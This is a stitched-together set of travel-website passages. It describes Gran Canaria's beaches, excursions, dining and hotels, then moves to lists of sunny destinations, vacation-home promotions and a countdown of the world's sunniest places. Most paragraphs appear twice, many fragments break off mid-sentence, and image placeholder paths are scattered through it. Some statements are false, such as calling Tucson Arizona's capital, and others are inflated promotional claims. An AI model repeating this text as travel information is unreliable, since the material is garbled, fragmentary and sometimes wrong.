A quieter and more serene beach with no less golden sand for those who want to take a break from the bustle of the city with their families. Snorkeling is in vogue here because of the rich marine life. An exciting 30 euro trip on the Yellow Submarine and deep sea fishing in Mogan Bay will be remembered forever. Caught tuna will break world records. Tents, sunbeds, canoes and water bikes are rented on the beach. Chilled drinks are waiting for visitors. The prestigious resort, where the quality of goods and services prevails, is designed for those vacationers who prefer peace and quiet. Puerto de Mogán is a fishermen’s village in the municipality of Mogán. It is pierced by canals and bridges. Therefore, Puerto de Mogan is nicknamed “Little Venice”. Guests enjoy a walk to the port, a good selection of shops and fish restaurants. In other parts of the island, there are wild, little-visited beaches, but they are not for everyone. The sand on them is of volcanic origin – black.  Located in the southwest of the island in the town of Puerto Rico de Gran Canaria. The calm and quiet beach has artificial protection from waves and is made in the shape of a crescent. On the sandy beach of Amadores, it is only allowed to relax, loud music and outdoor ball games are prohibited here. At the beginning of the 21st century, the beach was awarded the Blue Flag. On site you can rent sun loungers and umbrellas, there are beach restaurants with ocean views, toilets and paid parking nearby. Amadores is fully equipped for use by people with disabilities: there are fences, driveways and beacons.
Located in the southwest of the island in the town of Puerto Rico de Gran Canaria. The calm and quiet beach has artificial protection from waves and is made in the shape of a crescent. On the sandy beach of Amadores, it is only allowed to relax, loud music and outdoor ball games are prohibited here. At the beginning of the 21st century, the beach was awarded the Blue Flag. On site you can rent sun loungers and umbrellas, there are beach restaurants with ocean views, toilets and paid parking nearby. Amadores is fully equipped for use by people with disabilities: there are fences, driveways and beacons.  National reserves that occupy half of the island, stone places of worship, historical museums and exhibitions of artists are scattered along the tourist routes. Fascinating excursions are led by guides with an education acquired at a local university. The cost of individual excursions reaches 30 euros, and a complete overview of Gran Canaria in a group for 8 hours will be 75 euros.
National reserves that occupy half of the island, stone places of worship, historical museums and exhibitions of artists are scattered along the tourist routes. Fascinating excursions are led by guides with an education acquired at a local university. The cost of individual excursions reaches 30 euros, and a complete overview of Gran Canaria in a group for 8 hours will be 75 euros.  The combination of styles on the face: gothic, renaissance and neoclassical. In one of the chapels there is an image of St. Christopher, which is obligatory for the churches of Spain. In the south wing grows an orange garden (Patio de los Naranjos) and houses the Episcopal Museum of Religious Art. Entrance costs 2.5 euros.
The combination of styles on the face: gothic, renaissance and neoclassical. In one of the chapels there is an image of St. Christopher, which is obligatory for the churches of Spain. In the south wing grows an orange garden (Patio de los Naranjos) and houses the Episcopal Museum of Religious Art. Entrance costs 2.5 euros.  5 dolphins participate in it. Visitors are interested in the island of primates. Aardvarks, wallabies, gibbons, orangutans and meerkats live in this zone. The park invites everyone 365 days a year. It is open from 10.00 to 18.00. For 28 euros for an adult and 21 euros for a child, you can afford such entertainment.
5 dolphins participate in it. Visitors are interested in the island of primates. Aardvarks, wallabies, gibbons, orangutans and meerkats live in this zone. The park invites everyone 365 days a year. It is open from 10.00 to 18.00. For 28 euros for an adult and 21 euros for a child, you can afford such entertainment.  You can get there by car on your own. You need to turn off the highway at the town of Santa Maria de Guia and drive 4 km in the direction of Las Palmas.
You can get there by car on your own. You need to turn off the highway at the town of Santa Maria de Guia and drive 4 km in the direction of Las Palmas.  Sweet lovers are welcomed by the Compania de la Galleta store in Melaneras. Those who have not spent too much on excursions and entertainment can afford a good souvenir.
Sweet lovers are welcomed by the Compania de la Galleta store in Melaneras. Those who have not spent too much on excursions and entertainment can afford a good souvenir.  And the third type of restaurants is expensive hotel rooms, where there is an evening dress code. It is customary to serve hot dishes for dinner, and a company of several people can order Tapas. There are no problems with free places, but it is better to reserve. Tipping is accepted at a rate of 10%.
And the third type of restaurants is expensive hotel rooms, where there is an evening dress code. It is customary to serve hot dishes for dinner, and a company of several people can order Tapas. There are no problems with free places, but it is better to reserve. Tipping is accepted at a rate of 10%.  A variety of food in the form of buffets and the original decoration of the rooms in the Spanish style bring the hotel into the ranking of the best. There is no point in talking about the service, it is on top. The Mogan Playa 4 * hotel, which is considered a winter residence, is in no way inferior to the capital. The botanical garden, playground, disco bar, fish restaurant and many other entertainments make the rest unforgettable.
A variety of food in the form of buffets and the original decoration of the rooms in the Spanish style bring the hotel into the ranking of the best. There is no point in talking about the service, it is on top. The Mogan Playa 4 * hotel, which is considered a winter residence, is in no way inferior to the capital. The botanical garden, playground, disco bar, fish restaurant and many other entertainments make the rest unforgettable.  Find and buy tickets to Gran Canaria here.
Find and buy tickets to Gran Canaria here. 

 It has a beach, dunes, a palm grove and a salt lake The combination of desert and oasis is located in the southern part of the island of Gran Canaria in
It has a beach, dunes, a palm grove and a salt lake The combination of desert and oasis is located in the southern part of the island of Gran Canaria in By the way, not far from the beach there is a public pool surrounded by exotic plants and flowers.
By the way, not far from the beach there is a public pool surrounded by exotic plants and flowers.  Behind the beach stretches a series of bars and restaurants.
Behind the beach stretches a series of bars and restaurants. 

 com
com  And although holidays in the Canary Islands are primarily associated with the island of Tenerife, however, more and more vacationers are willing to visit neighboring islands. And there is an explanation for this, since getting to them by ferry or plane is easy, fast and not expensive. One of them is Gran Canaria. For many, it remains a holiday destination that has no alternative. There are several reasons why Gran Canaria is chosen, but the main one is the amazing nature. The island, which is also called the “Little Continent”, the nature of the island of which offers a huge variety of landscapes in a relatively small area (1560 km2).
And although holidays in the Canary Islands are primarily associated with the island of Tenerife, however, more and more vacationers are willing to visit neighboring islands. And there is an explanation for this, since getting to them by ferry or plane is easy, fast and not expensive. One of them is Gran Canaria. For many, it remains a holiday destination that has no alternative. There are several reasons why Gran Canaria is chosen, but the main one is the amazing nature. The island, which is also called the “Little Continent”, the nature of the island of which offers a huge variety of landscapes in a relatively small area (1560 km2).  A tour of the island by car strikes and surprises when vegetation, landscape and even climate change along the way. Such contrasts are especially noticeable in winter, when tourists swim and bask under the hot sun on the beaches, in a small number of kilometers, on the tops of snow-capped mountains and bad weather.
A tour of the island by car strikes and surprises when vegetation, landscape and even climate change along the way. Such contrasts are especially noticeable in winter, when tourists swim and bask under the hot sun on the beaches, in a small number of kilometers, on the tops of snow-capped mountains and bad weather. 
 As it’s located on the equator, there are plenty of locales to choose from for year-round sun. There’s the unspoiled Caribbean coast of Tayrona National Park, the happening party town of Cartagena and the sun-kissed Rosario Islands to enjoy a treasure trove of idyllic beaches.
As it’s located on the equator, there are plenty of locales to choose from for year-round sun. There’s the unspoiled Caribbean coast of Tayrona National Park, the happening party town of Cartagena and the sun-kissed Rosario Islands to enjoy a treasure trove of idyllic beaches.  Perfect for sun seekers, India has an average of 300 sunny days a year. India is a great winter destination, with peak season lasting from November to March. To beat the crowds and benefit from better rates, plan your visit around the shoulder season from September to October or March to April.
Perfect for sun seekers, India has an average of 300 sunny days a year. India is a great winter destination, with peak season lasting from November to March. To beat the crowds and benefit from better rates, plan your visit around the shoulder season from September to October or March to April. The island is rich in lush forests, white-sand beaches and offers eight UNESCO World Heritage sites. On this tiny island, roughly the size of Ireland, you will also have the opportunity to discover elephants in their natural habitat and roaming leopards. Summer temperatures reach well over 38 °C, and monsoon season hits the northern regions from December to March and the southwest from June to October.
The island is rich in lush forests, white-sand beaches and offers eight UNESCO World Heritage sites. On this tiny island, roughly the size of Ireland, you will also have the opportunity to discover elephants in their natural habitat and roaming leopards. Summer temperatures reach well over 38 °C, and monsoon season hits the northern regions from December to March and the southwest from June to October.  Instead of following the herd and turning into a sunburnt lobster in a luxurious resort in Limassol or Larnaca, head for the picturesque hills of the Nicosia region. There are also several small villages and deserted beaches strewn along Akamas and Karpas Peninsula where you can soak up some sun in solitude.
Instead of following the herd and turning into a sunburnt lobster in a luxurious resort in Limassol or Larnaca, head for the picturesque hills of the Nicosia region. There are also several small villages and deserted beaches strewn along Akamas and Karpas Peninsula where you can soak up some sun in solitude.
 Once you’ve had your fill of snake charmers and mint tea in Marrakech, head for the Atlas Mountains before hitting the golden coast of Taghazout. To avoid melting in the scorching summer heat, plan your visit around mid-March to May. Escape to Morocco with Flash Pack and enjoy some sunshine.
Once you’ve had your fill of snake charmers and mint tea in Marrakech, head for the Atlas Mountains before hitting the golden coast of Taghazout. To avoid melting in the scorching summer heat, plan your visit around mid-March to May. Escape to Morocco with Flash Pack and enjoy some sunshine. Miami beach tends to get crowded quickly, but a road trip to the Keyes or a visit to one of the many bars and clubs in South beach will more than make up for it. Prepare to brush up on your Spanish because here in “north Cuba”, Latin flavour rules. ¿Entiendes? Looking for some sunshine in the USA? Head to Miami.
Miami beach tends to get crowded quickly, but a road trip to the Keyes or a visit to one of the many bars and clubs in South beach will more than make up for it. Prepare to brush up on your Spanish because here in “north Cuba”, Latin flavour rules. ¿Entiendes? Looking for some sunshine in the USA? Head to Miami. Escape with Flash Pack on an epic adventure to South Africa.
Escape with Flash Pack on an epic adventure to South Africa.
 1 ski resort in North America by Forbes magazine eight years in a row! So while it’s well established that Jackson Hole is a great wintertime vacation spot, it’s also a great anytime destination, thanks to its enviable location near both Grand Teton National Park and Yellowstone National Park. Plus, the Jackson Hole area gives you a chance to live out your Wild West fantasies. Wander the wooden boardwalks of Jackson Town Square, sip a cold brew at a traditional cowboy watering hole, or get yourself a ticket to the famous Jackson Hole Rodeo, which has been running every summer since the 1890s.
1 ski resort in North America by Forbes magazine eight years in a row! So while it’s well established that Jackson Hole is a great wintertime vacation spot, it’s also a great anytime destination, thanks to its enviable location near both Grand Teton National Park and Yellowstone National Park. Plus, the Jackson Hole area gives you a chance to live out your Wild West fantasies. Wander the wooden boardwalks of Jackson Town Square, sip a cold brew at a traditional cowboy watering hole, or get yourself a ticket to the famous Jackson Hole Rodeo, which has been running every summer since the 1890s. 
 There are also more hiking paths that you can tackle in a lifetime, many of which reward your hard work with waterfalls, incredible vistas, and plenty of peace and quiet. Stick around through winter to spend snowy days at your choice of 15 ski resorts – many of which offer views of the crystal-blue waters of the lake.
There are also more hiking paths that you can tackle in a lifetime, many of which reward your hard work with waterfalls, incredible vistas, and plenty of peace and quiet. Stick around through winter to spend snowy days at your choice of 15 ski resorts – many of which offer views of the crystal-blue waters of the lake.  Browse Pacaso listings in these destinations and many more to find your perfect vacation home.
Browse Pacaso listings in these destinations and many more to find your perfect vacation home.  5 BA
5 BA See the latest listings, inspiring second homes and buying tips.
See the latest listings, inspiring second homes and buying tips.

 Cities in the south and west were especially common on the list.
Cities in the south and west were especially common on the list.  Waianae, Hawaii
Waianae, Hawaii



 Kapaa, Hawaii
Kapaa, Hawaii


 Las Vegas, Nevada
Las Vegas, Nevada


 Princeville, Hawaii
Princeville, Hawaii
 5 million and you need to make at least $850,000 a year to live comfortably
5 million and you need to make at least $850,000 a year to live comfortably
 Regardless of what the weather’s doing where you are now, if you’re craving some vitamin D, these gorgeous pictures of the world’s sunniest places are sure to give you a fix. So grab your sunglasses and dig out some SPF as we count down the destinations which receive the most sunshine hours per year, using data from weather2travel.com.
Regardless of what the weather’s doing where you are now, if you’re craving some vitamin D, these gorgeous pictures of the world’s sunniest places are sure to give you a fix. So grab your sunglasses and dig out some SPF as we count down the destinations which receive the most sunshine hours per year, using data from weather2travel.com. Luang Prabang, an ancient city in the north of the country, has beautiful temples and maze-like back streets filled with colourful street markets. The rainy season runs from May to October, but from November through to April, Luang Prabang basks in sunshine, with an average of six to seven hours per day.
Luang Prabang, an ancient city in the north of the country, has beautiful temples and maze-like back streets filled with colourful street markets. The rainy season runs from May to October, but from November through to April, Luang Prabang basks in sunshine, with an average of six to seven hours per day. Offering a better guarantee of sunny weather than cities in the north, it’s also reliably warm year-round. A hectic, bustling city crammed with people, cars and street food vendors, it has a burgeoning contemporary arts scene alongside cocktail bars and retro-chic cafés serving Vietnamese coffee.
Offering a better guarantee of sunny weather than cities in the north, it’s also reliably warm year-round. A hectic, bustling city crammed with people, cars and street food vendors, it has a burgeoning contemporary arts scene alongside cocktail bars and retro-chic cafés serving Vietnamese coffee. It’s also one of the driest places on the planet, receiving just 0.25 inches (6.4mm) of rainfall annually. The city provides an insight into Namibia’s German colonial past. It’s filled with half-timbered, colourful buildings, bakeries selling German food and many of the streets have German names.
It’s also one of the driest places on the planet, receiving just 0.25 inches (6.4mm) of rainfall annually. The city provides an insight into Namibia’s German colonial past. It’s filled with half-timbered, colourful buildings, bakeries selling German food and many of the streets have German names.  As well as the fact temperatures rarely dip below 23°C (73°F), it receives a generous nine hours of sunshine in the sunniest month, April. Cape Verde was uninhabited until the arrival of the Portuguese in the 15th century and the influence remains today – most readily visible in the intriguing architecture.
As well as the fact temperatures rarely dip below 23°C (73°F), it receives a generous nine hours of sunshine in the sunniest month, April. Cape Verde was uninhabited until the arrival of the Portuguese in the 15th century and the influence remains today – most readily visible in the intriguing architecture.  The island, located off the coast of East Africa, has two distinct seasons: a hot, rainy season from November to April, and a cooler, dry season from May to October. However, its east coast is notorious for having hot, humid weather and destructive cyclones during the rainy season.
The island, located off the coast of East Africa, has two distinct seasons: a hot, rainy season from November to April, and a cooler, dry season from May to October. However, its east coast is notorious for having hot, humid weather and destructive cyclones during the rainy season. In Tulum, the sunniest months are March to May, when you can expect on average eight hours per day. Temperatures, meanwhile, are warmest between May and September, when they hover at a toasty 28°C (82°F).
In Tulum, the sunniest months are March to May, when you can expect on average eight hours per day. Temperatures, meanwhile, are warmest between May and September, when they hover at a toasty 28°C (82°F). Visitors here can enjoy rugged, unspoiled landscapes: the Regional Natural Park of Corsica covers around 40% of the island, with a multitude of hiking and biking trails on offer.
Visitors here can enjoy rugged, unspoiled landscapes: the Regional Natural Park of Corsica covers around 40% of the island, with a multitude of hiking and biking trails on offer. A bustling town with a yoga-meets-surf vibe, the southeastern coast gem is home to plenty of beachside bars and restaurants, as well as the ultra-photogenic Cape Byron Lighthouse.
A bustling town with a yoga-meets-surf vibe, the southeastern coast gem is home to plenty of beachside bars and restaurants, as well as the ultra-photogenic Cape Byron Lighthouse.  And it’s got mile after mile of beautiful beaches, with sheltered coves and warm waters making it ideal for swimming. Port Elizabeth is the biggest city in the area but the seaside town of Jeffreys Bay is equally charming.
And it’s got mile after mile of beautiful beaches, with sheltered coves and warm waters making it ideal for swimming. Port Elizabeth is the biggest city in the area but the seaside town of Jeffreys Bay is equally charming.  By night, the Barrio Alto region transforms into a hub for nightlife with wine bars, cocktail bars and fado taverns allowing tourists to enjoy the city after sunset.
By night, the Barrio Alto region transforms into a hub for nightlife with wine bars, cocktail bars and fado taverns allowing tourists to enjoy the city after sunset. 
 With pristine sandy beaches and a wealth of high-end restaurants, it’s the perfect location for kicking back and getting away from it all.
With pristine sandy beaches and a wealth of high-end restaurants, it’s the perfect location for kicking back and getting away from it all. A number of all-inclusive resorts line the area’s 30-mile (50km) stretch of beaches, and activities on offer include windsurfing and zip lining. Although there is no official rainy season in Punta Cana, the average rainfall increases during summer.
A number of all-inclusive resorts line the area’s 30-mile (50km) stretch of beaches, and activities on offer include windsurfing and zip lining. Although there is no official rainy season in Punta Cana, the average rainfall increases during summer. Located on Cyprus’ southwest coast, the balmy city is home to lively local restaurants serving smoky grilled meats, excellent cheese, and sweet and savoury pastries. Twenty-five miles (40km) to the north is the stunning Akamas National Park, which offers stunning views across orange groves and rolling hills.
Located on Cyprus’ southwest coast, the balmy city is home to lively local restaurants serving smoky grilled meats, excellent cheese, and sweet and savoury pastries. Twenty-five miles (40km) to the north is the stunning Akamas National Park, which offers stunning views across orange groves and rolling hills.  There’s a little something for everyone. Theme parks (a little-known place called Walt Disney World being one), glamorous resort cities and dainty seaside towns all coexist here, so there are plenty of ways to enjoy the great weather.
There’s a little something for everyone. Theme parks (a little-known place called Walt Disney World being one), glamorous resort cities and dainty seaside towns all coexist here, so there are plenty of ways to enjoy the great weather. Its capital, Tucson, is in the semi-arid portion and receives just three inches (75mm) of rainfall throughout the summer months, when there’s on average 13 hours of sunshine a day. The city has three lakes – Silverbell, Kennedy and Lakeside – which are ideal for a spot of boating or fishing, while more intrepid travellers can explore the nearby Sonoran Desert (pictured).
Its capital, Tucson, is in the semi-arid portion and receives just three inches (75mm) of rainfall throughout the summer months, when there’s on average 13 hours of sunshine a day. The city has three lakes – Silverbell, Kennedy and Lakeside – which are ideal for a spot of boating or fishing, while more intrepid travellers can explore the nearby Sonoran Desert (pictured).  There’s plenty to see, including the Alice Springs Desert Park, an educational facility home to a variety of animal and plant species. Many visitors also take a trip to the area’s interior desert region, the Red Centre, which is home to the famed Uluru or Ayers Rock.
There’s plenty to see, including the Alice Springs Desert Park, an educational facility home to a variety of animal and plant species. Many visitors also take a trip to the area’s interior desert region, the Red Centre, which is home to the famed Uluru or Ayers Rock. Receiving a whopping 3,866 hours of sunshine per year, Sin City (more like Sun City?) is the perfect place for lounging poolside, or taking day trips to the nearby desert and Red Rock National Conservation Area.
Receiving a whopping 3,866 hours of sunshine per year, Sin City (more like Sun City?) is the perfect place for lounging poolside, or taking day trips to the nearby desert and Red Rock National Conservation Area. So even in the dead of winter, you can take off on an airplane and arrive in sunny paradise. In these 30 destinations, it’s summer all the time.
So even in the dead of winter, you can take off on an airplane and arrive in sunny paradise. In these 30 destinations, it’s summer all the time. A popular destination for party-goers and families alike, Bali has a colorful culture and activities for any type of traveler. The beach at Menjangan is considered one of the best spots for swimming and snorkeling, and Bali’s ancient temples and bustling street markets make it a summery destination you don’t want to miss.
